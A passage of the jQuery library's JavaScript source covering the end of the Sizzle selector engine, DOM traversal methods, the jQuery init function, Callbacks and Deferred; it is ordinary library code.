					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
